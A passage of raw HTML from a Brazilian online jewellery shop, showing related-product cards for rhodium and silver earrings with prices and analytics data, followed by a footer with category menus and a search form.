			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/pulseira-riviera-delicada-quartzo-rosa-semi-joias-da-moda-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Brinco Pizza De Baguetes Esmeralda Leitosas Lançamento</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>168,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1105,&quot;item_id&quot;:1105,&quot;item_name&quot;:&quot;Brinco Pizza De Baguetes Esmeralda Leitosas Lan\u00e7amento&quot;,&quot;sku&quot;:&quot;1786-I&quot;,&quot;price&quot;:168,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:1105,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/pulseira-riviera-delicada-quartzo-rosa-semi-joias-da-moda-2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-838 status-publish last instock product_cat-brincos product_cat-brincos-medios product_cat-brincos-rodio has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/brinco-delicado-da-moda-retangular-turmalina-leitosa/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-da-moda-com-zirconia-candy-turmalina-semijoia-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Delicado Da Moda Retangular Turmalina Leitosa" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-da-moda-com-zirconia-candy-turmalina-semijoia-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-da-moda-com-zirconia-candy-turmalina-semijoia-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-da-moda-com-zirconia-candy-turmalina-semijoia-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/brinco-delicado-da-moda-retangular-turmalina-leitosa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Brinco Delicado Da Moda Retangular Turmalina Leitosa</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>193,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:838,&quot;item_id&quot;:838,&quot;item_name&quot;:&quot;Brinco Delicado Da Moda Retangular Turmalina Leitosa&quot;,&quot;sku&quot;:&quot;1467-I&quot;,&quot;price&quot;:193,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:838,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-delicado-da-moda-retangular-turmalina-leitosa\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-991 status-publish first instock product_cat-brincos product_cat-brincos-grandes product_cat-brincos-medios product_cat-brincos-rodio product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-para-festas product_tag-joias-rodio product_tag-semijoias product_tag-turmalina has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/brinco-festa-turmalina-candy-com-rodio-semi-joias-da-moda/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-longo-de-festa-semi-joia-prata-turmalina-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Festa Turmalina Candy Com Rodio Semi Joias Da Moda" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-longo-de-festa-semi-joia-prata-turmalina-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-longo-de-festa-semi-joia-prata-turmalina-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-longo-de-festa-semi-joia-prata-turmalina-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/brinco-festa-turmalina-candy-com-rodio-semi-joias-da-moda/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Brinco Festa Turmalina Candy Com Rodio Semi Joias Da Moda</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:991,&quot;item_id&quot;:991,&quot;item_name&quot;:&quot;Brinco Festa Turmalina Candy Com Rodio Semi Joias Da Moda&quot;,&quot;sku&quot;:&quot;1400-Z&quot;,&quot;price&quot;:189,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:991,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-festa-turmalina-candy-com-rodio-semi-joias-da-moda\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-903 status-publish instock product_cat-brincos product_cat-brincos-medios product_cat-brincos-rodio product_tag-joias-de-flor product_tag-joias-delicadas product_tag-joias-para-festas product_tag-joias-para-o-dia-a-dia product_tag-joias-rodio product_tag-semijoias product_tag-turmalina has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/brinco-flor-turmalina-com-zirconia-cristal-semi-joia-luxo/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-flor-turmalina-prata-semi-joia-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Flor Turmalina Com Zirconia Cristal Semi Joia Luxo" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-flor-turmalina-prata-semi-joia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-flor-turmalina-prata-semi-joia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-flor-turmalina-prata-semi-joia-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-flor-medio-turmalina-com-zirconias-brancas-rodio-semijoia-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Brinco Flor Turmalina Com Zirconia Cristal Semi Joia Luxo" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-flor-medio-turmalina-com-zirconias-brancas-rodio-semijoia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-flor-medio-turmalina-com-zirconias-brancas-rodio-semijoia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-flor-medio-turmalina-com-zirconias-brancas-rodio-semijoia-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/brinco-flor-turmalina-com-zirconia-cristal-semi-joia-luxo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Brinco Flor Turmalina Com Zirconia Cristal Semi Joia Luxo</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>115,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:903,&quot;item_id&quot;:903,&quot;item_name&quot;:&quot;Brinco Flor Turmalina Com Zirconia Cristal Semi Joia Luxo&quot;,&quot;sku&quot;:&quot;1363-Z&quot;,&quot;price&quot;:115,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:903,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-flor-turmalina-com-zirconia-cristal-semi-joia-luxo\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:10,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-1028 status-publish instock product_cat-brincos product_cat-brincos-pequenos product_cat-brincos-prata-925 product_cat-brincos-rodio product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-para-festas product_tag-joias-para-o-dia-a-dia product_tag-joias-rodio product_tag-rubelita has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/brinco-gotinha-rosa-candy-em-rodio-lancamento-semi-joia/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-pequeno-rubi-prata-925-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Prata 925 Com Zirconias Rubi Semi Joias Modernas" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-pequeno-rubi-prata-925-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-pequeno-rubi-prata-925-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-pequeno-rubi-prata-925-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-pequeno-prata-925-rubi-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Brinco Prata 925 Com Zirconias Rubi Semi Joias Modernas" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-pequeno-prata-925-rubi-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-pequeno-prata-925-rubi-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-pequeno-prata-925-rubi-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/brinco-gotinha-rosa-candy-em-rodio-lancamento-semi-joia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Brinco Prata 925 Com Zirconias Rubi Semi Joias Modernas</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>167,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1028,&quot;item_id&quot;:1028,&quot;item_name&quot;:&quot;Brinco Prata 925 Com Zirconias Rubi Semi Joias Modernas&quot;,&quot;sku&quot;:&quot;1424-SO&quot;,&quot;price&quot;:167,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:1028,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-gotinha-rosa-candy-em-rodio-lancamento-semi-joia\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:11,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
		</div>
	</div>
	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-1 mb-0">
	   		<div id="woocommerce_product_categories-17" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">Categorias de produto</span><div class="is-divider small"></div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Selecione uma categoria</option>
	<option class="level-0" value="aneis">Anéis</option>
	<option class="level-1" value="aliancas">&nbsp;&nbsp;&nbsp;Alianças</option>
	<option class="level-1" value="aneis-ajustaveis">&nbsp;&nbsp;&nbsp;Anéis Ajustáveis</option>
	<option class="level-1" value="aneis-de-zirconias">&nbsp;&nbsp;&nbsp;Anéis de Zircônias</option>
	<option class="level-1" value="aneis-ouro">&nbsp;&nbsp;&nbsp;Anéis Ouro</option>
	<option class="level-1" value="aneis-ouro-rose">&nbsp;&nbsp;&nbsp;Anéis Ouro Rose</option>
	<option class="level-1" value="aneis-prata-925">&nbsp;&nbsp;&nbsp;Anéis Prata 925</option>
	<option class="level-1" value="aneis-rodio">&nbsp;&nbsp;&nbsp;Anéis Ródio</option>
	<option class="level-1" value="aneis-rodio-negro">&nbsp;&nbsp;&nbsp;Anéis Ródio Negro</option>
	<option class="level-1" value="solitarios">&nbsp;&nbsp;&nbsp;Solitários</option>
	<option class="level-0" value="brincos">Brincos</option>
	<option class="level-1" value="argolas">&nbsp;&nbsp;&nbsp;Argolas</option>
	<option class="level-1" value="brinco-ponto-de-luz">&nbsp;&nbsp;&nbsp;Brinco Ponto de Luz</option>
	<option class="level-1" value="brincos-de-gotas">&nbsp;&nbsp;&nbsp;Brincos de Gotas</option>
	<option class="level-1" value="brincos-de-perolas">&nbsp;&nbsp;&nbsp;Brincos de Pérolas</option>
	<option class="level-1" value="brincos-de-segundo-furo">&nbsp;&nbsp;&nbsp;Brincos de Segundo Furo</option>
	<option class="level-1" value="brincos-de-zirconias">&nbsp;&nbsp;&nbsp;Brincos de Zirconias</option>
	<option class="level-1" value="brincos-grandes">&nbsp;&nbsp;&nbsp;Brincos Grandes</option>
	<option class="level-1" value="brincos-medios">&nbsp;&nbsp;&nbsp;Brincos Médios</option>
	<option class="level-1" value="brincos-ouro">&nbsp;&nbsp;&nbsp;Brincos Ouro</option>
	<option class="level-1" value="brincos-ouro-rose">&nbsp;&nbsp;&nbsp;Brincos Ouro Rose</option>
	<option class="level-1" value="brincos-pequenos">&nbsp;&nbsp;&nbsp;Brincos Pequenos</option>
	<option class="level-1" value="brincos-prata-925">&nbsp;&nbsp;&nbsp;Brincos Prata 925</option>
	<option class="level-1" value="brincos-rodio" selected="selected">&nbsp;&nbsp;&nbsp;Brincos Ródio</option>
	<option class="level-1" value="brincos-rodio-negro">&nbsp;&nbsp;&nbsp;Brincos Ródio Negro</option>
	<option class="level-1" value="ear-cuffs">&nbsp;&nbsp;&nbsp;Ear Cuffs</option>
	<option class="level-1" value="ear-hook">&nbsp;&nbsp;&nbsp;Ear Hook</option>
	<option class="level-1" value="ear-jacket">&nbsp;&nbsp;&nbsp;Ear Jacket</option>
	<option class="level-0" value="broches">Broches</option>
	<option class="level-0" value="colares">Colares</option>
	<option class="level-1" value="chokers">&nbsp;&nbsp;&nbsp;Chokers</option>
	<option class="level-1" value="colares-com-pingente">&nbsp;&nbsp;&nbsp;Colares com Pingente</option>
	<option class="level-1" value="colares-de-gota">&nbsp;&nbsp;&nbsp;Colares de Gota</option>
	<option class="level-1" value="colares-de-letra">&nbsp;&nbsp;&nbsp;Colares de Letra</option>
	<option class="level-1" value="colares-de-perolas">&nbsp;&nbsp;&nbsp;Colares de Pérolas</option>
	<option class="level-1" value="colares-longos">&nbsp;&nbsp;&nbsp;Colares Longos</option>
	<option class="level-1" value="colares-olho-grego">&nbsp;&nbsp;&nbsp;Colares Olho Grego</option>
	<option class="level-1" value="colares-ouro">&nbsp;&nbsp;&nbsp;Colares Ouro</option>
	<option class="level-1" value="colares-ouro-rose">&nbsp;&nbsp;&nbsp;Colares Ouro Rose</option>
	<option class="level-1" value="colares-ponto-de-luz">&nbsp;&nbsp;&nbsp;Colares Ponto de Luz</option>
	<option class="level-1" value="colares-prata-925">&nbsp;&nbsp;&nbsp;Colares Prata 925</option>
	<option class="level-1" value="colares-religiosos">&nbsp;&nbsp;&nbsp;Colares Religiosos</option>
	<option class="level-1" value="colares-riviera">&nbsp;&nbsp;&nbsp;Colares Riviera</option>
	<option class="level-1" value="colares-rodio">&nbsp;&nbsp;&nbsp;Colares Ródio</option>
	<option class="level-1" value="colares-rodio-negro">&nbsp;&nbsp;&nbsp;Colares Ródio Negro</option>
	<option class="level-1" value="colares-tiffany">&nbsp;&nbsp;&nbsp;Colares Tiffany</option>
	<option class="level-1" value="crucifixos">&nbsp;&nbsp;&nbsp;Crucifixos</option>
	<option class="level-1" value="escapularios">&nbsp;&nbsp;&nbsp;Escapulários</option>
	<option class="level-1" value="gravatinhas">&nbsp;&nbsp;&nbsp;Gravatinhas</option>
	<option class="level-1" value="mandalas">&nbsp;&nbsp;&nbsp;Mandalas</option>
	<option class="level-1" value="tercos">&nbsp;&nbsp;&nbsp;Terços</option>
	<option class="level-0" value="joias">Joias</option>
	<option class="level-0" value="mais-vendidos">MAIS VENDIDOS</option>
	<option class="level-0" value="outlet">Outlet</option>
	<option class="level-1" value="promocao-de-aneis">&nbsp;&nbsp;&nbsp;Promoção de Anéis</option>
	<option class="level-1" value="promocao-de-brincos">&nbsp;&nbsp;&nbsp;Promoção de Brincos</option>
	<option class="level-1" value="promocao-de-colares-outlet">&nbsp;&nbsp;&nbsp;Promoção de Colares</option>
	<option class="level-1" value="promocao-de-pulseiras">&nbsp;&nbsp;&nbsp;Promoção de Pulseiras</option>
	<option class="level-0" value="piercings">Piercings</option>
	<option class="level-1" value="piercings-ouro">&nbsp;&nbsp;&nbsp;Piercings Ouro</option>
	<option class="level-1" value="piercings-ouro-rose">&nbsp;&nbsp;&nbsp;Piercings Ouro Rose</option>
	<option class="level-1" value="piercings-rodio">&nbsp;&nbsp;&nbsp;Piercings Ródio</option>
	<option class="level-1" value="piercings-rodio-negro">&nbsp;&nbsp;&nbsp;Piercings Ródio Negro</option>
	<option class="level-0" value="pulseiras">Pulseiras</option>
	<option class="level-1" value="pulseiras-ajustaveis">&nbsp;&nbsp;&nbsp;Pulseiras Ajustáveis</option>
	<option class="level-1" value="pulseiras-de-olho-grego">&nbsp;&nbsp;&nbsp;Pulseiras de Olho Grego</option>
	<option class="level-1" value="pulseiras-ouro">&nbsp;&nbsp;&nbsp;Pulseiras Ouro</option>
	<option class="level-1" value="pulseiras-ouro-rose">&nbsp;&nbsp;&nbsp;Pulseiras Ouro Rose</option>
	<option class="level-1" value="pulseiras-prata-925">&nbsp;&nbsp;&nbsp;Pulseiras Prata 925</option>
	<option class="level-1" value="pulseiras-riviera">&nbsp;&nbsp;&nbsp;Pulseiras Riviera</option>
	<option class="level-1" value="pulseiras-rodio">&nbsp;&nbsp;&nbsp;Pulseiras Ródio</option>
	<option class="level-1" value="pulseiras-rodio-negro">&nbsp;&nbsp;&nbsp;Pulseiras Ródio Negro</option>
	<option class="level-1" value="tornozeleiras">&nbsp;&nbsp;&nbsp;Tornozeleiras</option>
</select>
</div><div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">Sobre</span><div class="is-divider small"></div>			<div class="textwidget"><p>Desde 2010 a Waufen oferece as mais lindas Joias em Prata Fina 925 para venda online.</p>
</div>
		</div><div id="woocommerce_product_search-2" class="col pb-0 widget woocommerce widget_product_search"><span class="widget-title">Pesquisar</span><div class="is-divider small"></div><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div><div id="woocommerce_product_categories-14" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">Categorias de produto</span><div class="is-divider small"></div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Selecione uma categoria</option>
	<option class="level-0" value="aneis">Anéis</option>
	<option class="level-1" value="aliancas">&nbsp;&nbsp;&nbsp;Alianças</option>
	<option class="level-1" value="aneis-ajustaveis">&nbsp;&nbsp;&nbsp;Anéis Ajustáveis</option>
	<option class="level-1" value="aneis-de-zirconias">&nbsp;&nbsp;&nbsp;Anéis de Zircônias</option>
	<option class="level-1" value="aneis-ouro">&nbsp;&nbsp;&nbsp;Anéis Ouro</option>
	<option class="level-1" value="aneis-ouro-rose">&nbsp;&nbsp;&nbsp;Anéis Ouro Rose</option>
	<option class="level-1" value="aneis-prata-925">&nbsp;&nbsp;&nbsp;Anéis Prata 925</option>
	<option class="level-1" value="aneis-rodio">&nbsp;&nbsp;&nbsp;Anéis Ródio</option>
	<option class="level-1" value="aneis-rodio-negro">&nbsp;&nbsp;&nbsp;Anéis Ródio Negro</option>
	<option class="level-1" value="solitarios">&nbsp;&nbsp;&nbsp;Solitários</option>
	<option class="level-0" value="brincos">Brincos</option>
	<option class="level-1" value="argolas">&nbsp;&nbsp;&nbsp;Argolas</option>
	<option class="level-1" value="brinco-ponto-de-luz">&nbsp;&nbsp;&nbsp;Brinco Ponto de Luz</option>
	<option class="level-1" value="brincos-de-gotas">&nbsp;&nbsp;&nbsp;Brincos de Gotas</option>
	<option class="level-1" value="brincos-de-perolas">&nbsp;&nbsp;&nbsp;Brincos de Pérolas</option>
	<option class="level-1" value="brincos-de-segundo-furo">&nbsp;&nbsp;&nbsp;Brincos de Segundo Furo</option>
	<option class="level-1" value="brincos-de-zirconias">&nbsp;&nbsp;&nbsp;Brincos de Zirconias</option>
	<option class="level-1" value="brincos-grandes">&nbsp;&nbsp;&nbsp;Brincos Grandes</option>
	<option class="level-1" value="brincos-medios">&nbsp;&nbsp;&nbsp;Brincos Médios</option>
	<option class="level-1" value="brincos-ouro">&nbsp;&nbsp;&nbsp;Brincos Ouro</option>
	<option class="level-1" value="brincos-ouro-rose">&nbsp;&nbsp;&nbsp;Brincos Ouro Rose</option>
	<option class="level-1" value="brincos-pequenos">&nbsp;&nbsp;&nbsp;Brincos Pequenos</option>
	<option class="level-1" value="brincos-prata-925">&nbsp;&nbsp;&nbsp;Brincos Prata 925</option>
	<option class="level-1" value="brincos-rodio" selected="selected">&nbsp;&nbsp;&nbsp;Brincos Ródio</option>
	<option class="level-1" value="brincos-rodio-negro">&nbsp;&nbsp;&nbsp;Brincos Ródio Negro</option>
	<option class="level-1" value="ear-cuffs">&nbsp;&nbsp;&nbsp;Ear Cuffs</option>
	<option class="level-1" value="ear-hook">&nbsp;&nbsp;&nbsp;Ear Hook</option>
	<option class="level-1" value="ear-jacket">&nbsp;&nbsp;&nbsp;Ear Jacket</option>
	<option class="level-0" value="broches">Broches</option>
	<option class="level-0" value="colares">Colares</option>
	<option class="level-1" value="chokers">&nbsp;&nbsp;&nbsp;Chokers</option>
	<option class="level-1" value="colares-com-pingente">&nbsp;&nbsp;&nbsp;Colares com Pingente</option>
	<option class="level-1" value="colares-de-gota">&nbsp;&nbsp;&nbsp;Colares de Gota</option>
	<option class="level-1" value="colares-de-letra">&nbsp;&nbsp;&nbsp;Colares de Letra</option>
	<option class="level-1" value="colares-de-perolas">&nbsp;&nbsp;&nbsp;Colares de Pérolas</option>
	<option class="level-1" value="colares-longos">&nbsp;&nbsp;&nbsp;Colares Longos</option>
	<option class="level-1" value="colares-olho-grego">&nbsp;&nbsp;&nbsp;Colares Olho Grego</option>
	<option class="level-1" value="colares-ouro">&nbsp;&nbsp;&nbsp;Colares Ouro</option>
	<option class="level-1" value="colares-ouro-rose">&nbsp;&nbsp;&nbsp;Colares Ouro Rose</option>
	<option class="level-1" value="colares-ponto-de-luz">&nbsp;&nbsp;&nbsp;Colares Ponto de Luz</option>
	<option class="level-1" value="colares-prata-925">&nbsp;&nbsp;&nbsp;Colares Prata 925</option>
	<option class="level-1" value="colares-religiosos">&nbsp;&nbsp;&nbsp;Colares Religiosos</option>
	<option class="level-1" value="colares-riviera">&nbsp;&nbsp;&nbsp;Colares Riviera</option>
	<option class="level-1" value="colares-rodio">&nbsp;&nbsp;&nbsp;Colares Ródio</option>
	<option class="level-1" value="colares-rodio-negro">&nbsp;&nbsp;&nbsp;Colares Ródio Negro</option>
	<option class="level-1" value="colares-tiffany">&nbsp;&nbsp;&nbsp;Colares Tiffany</option>
	<option class="level-1" value="crucifixos">&nbsp;&nbsp;&nbsp;Crucifixos</option>
	<option class="level-1" value="escapularios">&nbsp;&nbsp;&nbsp;Escapulários</option>
	<option class="level-1" value="gravatinhas">&nbsp;&nbsp;&nbsp;Gravatinhas</option>
	<option class="level-1" value="mandalas">&nbsp;&nbsp;&nbsp;Mandalas</option>
	<option class="level-1" value="tercos">&nbsp;&nbsp;&nbsp;Terços</option>
	<option class="level-0" value="joias">Joias</option>
	<option class="level-0" value="mais-vendidos">MAIS VENDIDOS</option>
	<option class="level-0" value="outlet">Outlet</option>
	<option class="level-1" value="promocao-de-aneis">&nbsp;&nbsp;&nbsp;Promoção de Anéis</option>
	<option class="level-1" value="promocao-de-brincos">&nbsp;&nbsp;&nbsp;Promoção de Brincos</option>
	<option class="level-1" value="promocao-de-colares-outlet">&nbsp;&nbsp;&nbsp;Promoção de Colares</option>
	<option class="level-1" value="promocao-de-pulseiras">&nbsp;&nbsp;&nbsp;Promoção de Pulseiras</option>
	<option class="level-0" value="piercings">Piercings</option>
	<option class="level-1" value="piercings-ouro">&nbsp;&nbsp;&nbsp;Piercings Ouro</option>
	<option class="level-1" value="piercings-ouro-rose">&nbsp;&nbsp;&nbsp;Piercings Ouro Rose</option>
	<option class="level-1" value="piercings-rodio">&nbsp;&nbsp;&nbsp;Piercings Ródio</option>
	<option class="level-1" value="piercings-rodio-negro">&nbsp;&nbsp;&nbsp;Piercings Ródio Negro</option>
	<option class="level-0" value="pulseiras">Pulseiras</option>
	<option class="level-1" value="pulseiras-ajustaveis">&nbsp;&nbsp;&nbsp;Pulseiras Ajustáveis</option>
	<option class="level-1" value="pulseiras-de-olho-grego">&nbsp;&nbsp;&nbsp;Pulseiras de Olho Grego</option>
	<option class="level-1" value="pulseiras-ouro">&nbsp;&nbsp;&nbsp;Pulseiras Ouro</option>
	<option class="level-1" value="pulseiras-ouro-rose">&nbsp;&nbsp;&nbsp;Pulseiras Ouro Rose</option>
